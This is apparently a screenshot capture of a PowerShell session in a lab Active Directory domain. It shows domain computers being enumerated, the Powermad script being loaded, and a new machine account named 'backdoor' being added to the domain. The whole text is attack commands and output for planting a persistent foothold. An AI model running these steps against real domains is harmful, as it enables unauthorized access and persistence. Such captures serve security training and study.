 Select Administrator: Windows PowerShell
PS C:\Users\Administrator\desktop> get-netcomputer | select samaccountname
samaccountname
--------------
DC01$
SERVER$
OPS$
DEVOPS$
PS C:\Users\Administrator\desktop> . .\powermad.ps1
PS C:\Users\Administrator\desktop> new-machineaccount -machineaccount backdoor -domain cyber.local -domaincontroller dc0
1.cyber.local
Enter a password for the new machine account: *************
[+] Machine account backdoor added
PS C:\Users\Administrator\desktop> get-netcomputer | select samccountname
samccountname
-------------
PS C:\Users\Administrator\desktop> get-netcomputer | select samaccountname
samaccountname
--------------
DC01$
SERVER$
OPS$
DEVOPS$
backdoor$
PS C:\Users\Administrator\desktop>